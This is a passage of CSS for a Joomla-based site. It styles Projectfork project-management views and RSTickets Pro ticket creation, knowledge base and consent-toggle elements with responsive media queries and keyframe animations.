    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar .filter-labels .btn-group {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar .filter-labels ul .btn-group {
      width: initial;
      margin-bottom: initial;
  }
  #projectfork .btn-toolbar .filter-labels .btn-group .btn{
      width: 100%;
      padding: 0.5rem;
  }
}

/* Filters */
#projectfork #filters {
  height: 100%;
}
#projectfork .filter-search {
  margin-left:25px!important;
}
#projectfork input#filter_search {
    margin: 0px 0px -1px 0px;
}
#projectfork #filters .btn-toolbar-top .btn-group {
    margin-bottom: 5px;
}
#projectfork #filters .btn-toolbar {
    margin: 0px;
}
#projectfork #filters .btn-toolbar hr {
    margin: 0px 0px 5px 0px;
}
#projectfork #filters select {
    width: 100%;
    margin-bottom: 5px;
}
/* Filters Projects View */
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category,
#projectfork.view-projects #filters .btn-toolbar .filter-author {
    width: 25%;
    margin: 0;
}
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category {
    padding: 0px 5px 0px 0px;
}
/* Filters Milestone View */
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order,
#projectfork.view-milestones #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Tasks View */
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-user {
    width: 25%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order,
#projectfork.view-tasks #filters .btn-toolbar .folder-order-dir {
    width: 20%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Time Tracking (timesheet) View */
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order,
#projectfork.view-timesheet #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Repository View */
#projectfork.view-repository #filters .btn-toolbar .filter-order,
#projectfork.view-repository #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-repository #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Users View */
#projectfork.view-users #filters .btn-toolbar .filter-order,
#projectfork.view-users #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-users #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}

/* Repository Upload Field */
#projectfork.view-repository #file-uploader .qq-upload-drop-area {
    text-align: center;
    padding: 4rem 0;
}
#projectfork.view-repository #file-uploader .qq-upload-drop-area input[type="file"] {
    padding: 4rem 0!important;
}

/* Editors */
/* JCE */
.projectfork iframe#jform_description_ifr {
    height: 100px!important;
}
/* None + JCENone + TinyMCENone */
.projectfork textarea#jform_description {
    height: 100px!important;
}
/* RokPad */
.projectfork .rokpad-editor-container {
    height: 100px!important;
}
/* Codemirror */
.projectfork .CodeMirror {
    height: 100px!important;
}
/* TinyMCE */
.projectfork .mce-edit-area {
    height: 100px!important;
}
/* AcyMailing Editor */
.projectfork .cke_contents {
    height: 100px!important;
}


/* Project View */
.view-projects .dl-horizontal dt,
.view-projects .dl-horizontal dd {
  float: left;
  margin: 0;
  width: 50%
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .projectfork .span12.hidden-phone {
      display: block!important;
  }
  .projectfork .span12.hidden-phone .btn-group {
      width: 100%;
      margin: 0px 0px 15px 0rem;
  }
  .projectfork .span12.hidden-phone .btn.btn-mini {
      width: 100%;
      padding: 0.5rem;
  }
  .projectfork .row-striped .row-fluid [class*="span"] {
    margin: 0;
  }
}


/* Users View */
#projectfork.view-users h1 {
    display: none;
}
#projectfork.view-users .filter-project.btn-group {
    margin-left: 0;
}
#projectfork.view-users .img-polaroid {
    height: 100%;
}
#projectfork.view-users .thumbnails-users {
    margin: -10px;
}
#projectfork.view-users .thumbnails-users li {
    margin: 0;
    padding: 10px;
}

/* Projectfork Tabs */
.layout-edit.projectfork dl.tabs {
    margin: 0px 0px 0px -3px;
    position: relative;
    z-index: 2;
}
.layout-edit.projectfork dt.tabs {
    display: inline-block;
    border-top: 1px solid #c0c0c0;
    border-left: 1px solid #c0c0c0;
    border-right: 1px solid #c0c0c0;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    padding: 0.5rem 1rem;
    margin: 0 0.2rem;
    background: #fff;
}
.layout-edit.projectfork dt.tabs.closed {
    border-bottom: 1px solid #c0c0c0;
}
.layout-edit.projectfork dt.tabs.open {
    border-bottom: 1px solid #fff;
}
.layout-edit.projectfork dt.tabs h3 {
    margin: 0;
    padding: 0;
}
.layout-edit.projectfork .current {
    border: 1px solid #c0c0c0;
    padding: 0.5rem 1rem;
    position: relative;
    top: -1px;
    z-index: 1;
    display: block;
}
.layout-edit.projectfork .current div#jform_users_element {
    margin: 1rem 0 1rem 0;
}
.layout-edit.projectfork .current dd.tabs {
    margin: 0;
    min-height: 500px;
}
.pf-tab-text {
    margin: 0px 0px 0px 14px;
}
dl.tabs [class^="icon-"], dl.tabs [class*=" icon-"] {
    margin-left: -.25em;
}
/* Projectfork Incompatebility fix */
.layout-edit.projectfork .nav.menu .current {
  border: none;
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 25%;
  }
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .box {
    width: 100%;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .box {
    width: 30rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .box {
    width: 48rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .box {
    width: 60rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .box {
    width: 75rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
@media (min-width: 106rem) {
  .fullbox {
    width:75rem!important;
  }
}/* Product Download Page */
.rdsubs.rdsubs-file .col-sm-8.span8 {
    display: flex;
    flex-flow: column wrap;
}
.rdsubs.rdsubs-file .pull-right {
    order: 10;
    float: none;
    display: flex;
    flex-flow: column nowrap;
}
/* RSTICKETS MAIN */
.com_rsticketspro #g-container-main #g-main .platform-content form {
    margin: 10px 0 0 0;
}

/* SEARCHAREA */
.rst_center_block {
    display: flex!important;
    flex-flow: column;
}
input#rsticketspro_searchinp {
    max-width: calc(100% - 14px);
    border-radius: 5px;
    margin: 0 0 10px 0;
}
.rst_center_block button.btn.btn-primary {
    border-radius: 5px;
}

/* DASHBOARD */
/* Dashboard Category Alignment */
.ls-dashboard-span6:nth-child(even) {
    margin: 0px;
}
/* Dashboard Thumbnail Items */
.thumbnails.rst_dashboard_items li {
    margin-bottom: 0px;
}
.rst_dashboard_items .thumbnail {
    padding: 15px 5px 0px 5px;
}
.rs-icon-xxl {
    font-size:4rem;
}
.rs-icon-xl {
    font-size:3rem;
}
.rs-icon-l {
    font-size:2rem;
}
.rs-icon-m {
    font-size:1rem;
}
.rs-icon-s {
    font-size:0.8rem;
}
.rs-icon-xs {
    font-size:0.5rem;
}
.dash-cat-icon {
    position: relative;
    top: 5px;
    color: #fd7400;
    margin: 10px;
}
.dash-cat-title {
    font-size: 1.2rem;
    text-transform: uppercase;
}
.ls-table .code {width:15%;}
.ls-table .subject {width:60%;}
.ls-table .status {width:10%;}
.ls-table .last-reply {width:15%;}

/* Fix message area/iframe conflict */
iframe#jform_message_ifr,
iframe#ticket_message_ifr {
    height: inherit!important;
}

/* KNOWLEDGEBASE */
.ls-knowledgebase-cats {
    display: flex;
    flex-flow: row wrap;
}
.ls-knowledgebase-cat {
    /* See more settings in: templates/g5_hydrogen/html/com_rsticketspro/knowledgebase/default.php on line 110 */
    flex-grow: 1;
    margin: 0px 5px;
}
.ls-knowledgebase-cat .fa {
    font-size: 1.4rem;
    top: 1px;
}
.ls-knowledgebase-cat .dash-cat-title {
    font-size: 1rem;
    text-transform: uppercase;
}

@-webkit-keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

@keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

form#adminForm.highlighted {
   -webkit-animation: orange-dots 4s ease-in 1;
   animation: orange-dots 4s ease-in 1;
}

/* TICKETCREATION */
.com_rsticketspro .control-group {
    width: 600px;
}
.com_rsticketspro .control-label {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .jform_consent-cg .control-label {
  width: 0px!important;
}
.com_rsticketspro .controls {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls input {
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls textarea,
.com_rsticketspro .controls .rst_editor {
    width: 100%;
}
.com_rsticketspro .controls input {
    width: calc(100% - 0.375rem - 0.375rem);
}
/* Ticketcreation Individual Items */
.control-group.jform_captcha-cg .control-label {
    display: none;
}
.control-group.jform_message-cg .rst_editor .mce-edit-area {
    min-height: 25vh;
}
.control-group.service-extension-cg select {
    min-height: 25vh;
}
.control-group.service-extension-cg select option:nth-child(1) {
    padding: 0.675rem 0.375rem;
}
.control-group.service-extension-cg select option:nth-child(2),
.control-group.service-extension-cg select option:nth-child(15) {
    font-weight: bold;
    cursor: default;
}
.com_rsticketspro #rst_files_message_container {
    padding: 0;
    margin: 0;
    width: 100%;
}
.com_rsticketspro .control-group.jform_captcha-cg {
    margin: 1rem 0rem 1.5rem 0rem;
}
.com_rsticketspro .control-group.jform_consent-cg {
    margin: -1.5rem 0rem 0rem 0rem;
}
.control-group.jform_subject-cg {
    margin-bottom: 0px;
}
/* .control-group.jform_subject-cg .controls {
    display: none;
} */
/* Ticket Creation Messages */
#com-rsticketspro-ticketContent p {margin: 0.5rem 0;}
.com-rsticketspro-message p,
.com-rsticketspro-message blockquote {margin: 0;}
.com-rsticketspro-message.alert p {font-size: 90%;}
/* Ticket Creation Staff Messages */
.com-rsticketspro-message.com-rsticketspro-msg-staff {
  padding: 0.5rem;
  background-color: rgba(252, 116, 0, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote {
  margin: 0.5rem 0;
  border-color: #fd7400;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff .media-heading a {
  color:#fd7400;
}
/* Ticket Creation Customer Messages */
.com-rsticketspro-message.com-rsticketspro-msg-customer {
  padding: 0.5rem;
  background-color: rgba(0, 136, 255, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote {
  margin: 0.5rem 0;
  border-color: #0088ff;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer .media-heading a {
  color:#0088ff;
}
/* Ticket Rating */
#star {width: 100%!important;}
#star img {width: 32px;}
/* Custom Alert Styling */
.com_rsticketspro .alert strong {color:#c09853;}
.com_rsticketspro .alert.alert-success strong {color:#468847;}
.com_rsticketspro .alert.alert-info strong {color:#3a87ad;}
.com_rsticketspro .alert.alert-error strong {color:#b94a48;}
.submitmessage .alert .close {display: none;}
/* Notes */
#rsticketsproNotesModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproNotesModal .modal-body {
  padding: 0;
}
#rsticketsproNotesModal iframe.iframe {
  width: 100%;
  border: none;
}
/* History */
#rsticketsproHistoryModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproHistoryModal .modal-body {
  padding: 0;
}
#rsticketsproHistoryModal iframe.iframe {
  width: 100%;
  border: none;
}
/* Modal Styling */
.rstickets .modal {
  width: 90vw;
  height: 90vh;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%!important;
  left: 50%;
  transform: translate(-50%, -50%);
}
.rstickets .modal-body {
  height: auto;
  min-height: 90vh;
  border-radius: 0;
}
.rstickets .modal-body iframe {
  min-height: 80vh!important;
  height: unset!important;
}
/* Cool Consent Button */
.com_rsticketspro #jform_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton input {
  display: none;
}
.com_rsticketspro .toggleButton input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton input + div:before, .toggleButton input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}
/* Cool Consent button for replying on tickets */
.com_rsticketspro #ticket_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton_ticket_consent0 {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton_ticket_consent0 {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton_ticket_consent0:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton_ticket_consent0 input {
  display: none;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before, .toggleButton_ticket_consent0 input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}





@-webkit-keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}

@keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@-webkit-keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
/* Ticket creation related questions */
.com_rsticketspro .knowledgebase-related-questions .typeahead.dropdown-menu,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu {
    position: relative;
    float: none;
    top: 0px!important;
    left: 0px!important;
    border: 0px!important;
    box-shadow: none!important;
    margin: 0rem 0rem 0.675rem 0rem;
    width: 600px;
    background: #ffd5b2;
    padding: 0.375rem;
}
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:hover,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:focus {
    color: #ffffff;
    text-decoration: none;
    background-color: #fd7400;
    background-image: -moz-linear-gradient(top, #fd7400, #fd7400);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fd7400), to(#fd7400));
    background-image: -webkit-linear-gradient(top, #fd7400, #fd7400);
    background-image: -o-linear-gradient(top, #fd7400, #fd7400);
    background-image: linear-gradient(to bottom, #fd7400, #fd7400);
    background-repeat: repeat-x;
    outline: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffd7400', endColorstr='#fffd7400', GradientType=0);
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small {
    margin: 0px!important;
    padding: 0px!important;
    background: transparent!important;
    border: 0px!important;
    box-shadow: none;
    display: flex!important;
    flex-direction: column;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(1) { order: 1; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(2) { order: 3; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(3) { order: 2; margin: 0px 0 -5px 0;}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(4) { order: 4; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small input{
    width:calc(600px - 0.375rem - 0.375rem);
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small button {
    display: none;
}


/* Quick Selection Snippet Tool */
.com-rsticketspro-reply-options-wrapper {
    display: flex;
    flex-flow: row;
}
.com-rsticketspro-quick-select-snippits {
    padding: 1rem;
    margin: 1rem;
    background: #f5f5f5;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
}
.com-rsticketspro-quick-select-snippits pre p {
    margin: 0;
}
.com-rsticketspro-quick-select-snippits pre {
    background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
    -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
    transition: border 0.2s linear, box-shadow 0.2s linear;
}
.com-rsticketspro-quick-select-snippits pre:hover {
    border-color: #c4c4c4;
    cursor: cell;
}
.com-rsticketspro-reply-options-wrapper label#ticket_search-lbl {
    display: none;
}
.rst_qss_wrapper {
    max-height: 400px;
    overflow-y: scroll;
}
.rssfeed {margin:0px 3px;}select#department_4service-extension {
    height: 250px;
}#system-message-container {
			display: none;
		}
			.polipop_theme_default .polipop__notification_type_success,
			.polipop_theme_compact .polipop__notification_type_success {
				background-color: #28a745;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_success .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_success .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info,
			.polipop_theme_compact .polipop__notification_type_info {
				background-color: #17a2b8;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_info .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_warning,
			.polipop_theme_compact .polipop__notification_type_warning {
